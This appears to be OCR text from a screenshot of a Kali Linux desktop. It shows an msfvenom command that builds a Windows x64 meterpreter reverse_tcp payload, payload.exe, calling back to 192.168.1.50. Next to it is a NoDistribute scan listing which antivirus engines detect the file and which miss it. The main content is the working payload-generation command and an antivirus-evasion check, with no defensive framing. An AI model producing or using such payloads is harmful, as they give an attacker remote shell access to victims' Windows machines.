 Applications Places Terminal Wed 02:48 1
root@kali: ~
payload.exe | 11/35 | ... Kali Linux, an
File Edit View Search Terminal Help
https://nodistribute.com/result/ Search
Most Visited Offensive Security Kali
Payload size: 510 bytes
Final size of c file: 2166 bytes
root@kali:~# msfvenom --platform windows --arch x86_64 -p windows/x64/meterpre
r/reverse_tcp lhost=192.168.1.50 -f exe > /root/Desktop/payload.exe
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#
NoDistribute Login Pricin 8 scans remaining
Scan Results
File
payload.exe
Size
7 KB
MD5
0095de333e0b29264b6c108ad9ff84b1
First Scanned
03:01:56 | 01/18/2017
Detected By
11/35
A-Squared
Clean
Kaspersky Antivirus
HEUR
Ad-Aware
Clean
McAfee
Trojan-FJIN!0095DE333E0B
Avast
Win64
MS Security Essentials
Clean
AVG Free
Trojan horse Crypt_r.AKH
NANO Antivirus
Clean
Avira
TR/Crypt.XPACK.Gen7
Norman
Clean
BitDefender
Norton Antivirus